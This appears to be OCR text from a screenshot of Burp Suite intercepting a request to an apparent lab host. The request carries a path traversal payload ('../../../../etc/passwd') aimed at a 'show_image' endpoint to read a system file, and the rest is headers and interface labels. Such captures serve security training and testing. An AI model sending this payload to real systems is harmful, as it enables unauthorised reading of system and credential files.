 Applications Places System root@gibson show_image (JPEG Ima... Burp Suite Community ... Mon Jul 3, 12:17
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.204:8080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /show_image?img=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
? Search... 0 matches